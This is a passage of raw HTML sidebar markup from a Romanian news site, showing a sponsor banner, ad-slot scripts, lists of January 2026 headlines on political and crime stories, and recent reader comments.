     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696e1fa736906_rand td_block_template_1"  data-td-block-uid="td_uid_9_696e1fa736906" ><script>var block_td_uid_9_696e1fa736906 = new tdBlock();
block_td_uid_9_696e1fa736906.id = "td_uid_9_696e1fa736906";
block_td_uid_9_696e1fa736906.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696e1fa736906_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e1fa736906_rand","tdc_css_class_style":"td_uid_9_696e1fa736906_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e1fa736906.td_column_number = "1";
block_td_uid_9_696e1fa736906.block_type = "td_block_11";
block_td_uid_9_696e1fa736906.post_count = "3";
block_td_uid_9_696e1fa736906.found_posts = "225813";
block_td_uid_9_696e1fa736906.header_color = "#";
block_td_uid_9_696e1fa736906.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e1fa736906.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696e1fa736906);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696e1fa736906 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696e1fa73b56f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696e1fa73b6ad_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e1fa73b6ad" ><script>var block_td_uid_11_696e1fa73b6ad = new tdBlock();
block_td_uid_11_696e1fa73b6ad.id = "td_uid_11_696e1fa73b6ad";
block_td_uid_11_696e1fa73b6ad.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e1fa73b6ad_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e1fa73b6ad_rand","tdc_css_class_style":"td_uid_11_696e1fa73b6ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e1fa73b6ad.td_column_number = "1";
block_td_uid_11_696e1fa73b6ad.block_type = "td_block_11";
block_td_uid_11_696e1fa73b6ad.post_count = "3";
block_td_uid_11_696e1fa73b6ad.found_posts = "225815";
block_td_uid_11_696e1fa73b6ad.header_color = "#";
block_td_uid_11_696e1fa73b6ad.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e1fa73b6ad.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696e1fa73b6ad);
</script><div id=td_uid_11_696e1fa73b6ad class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696e1fa7431c1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696e1fa746e9b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696e1fa746fd2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e1fa746fd2" ><script>var block_td_uid_14_696e1fa746fd2 = new tdBlock();
block_td_uid_14_696e1fa746fd2.id = "td_uid_14_696e1fa746fd2";
block_td_uid_14_696e1fa746fd2.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e1fa746fd2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e1fa746fd2_rand","tdc_css_class_style":"td_uid_14_696e1fa746fd2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e1fa746fd2.td_column_number = "1";
block_td_uid_14_696e1fa746fd2.block_type = "td_block_11";
block_td_uid_14_696e1fa746fd2.post_count = "5";
block_td_uid_14_696e1fa746fd2.found_posts = "13";
block_td_uid_14_696e1fa746fd2.header_color = "#";
block_td_uid_14_696e1fa746fd2.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e1fa746fd2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696e1fa746fd2);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696e1fa746fd2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
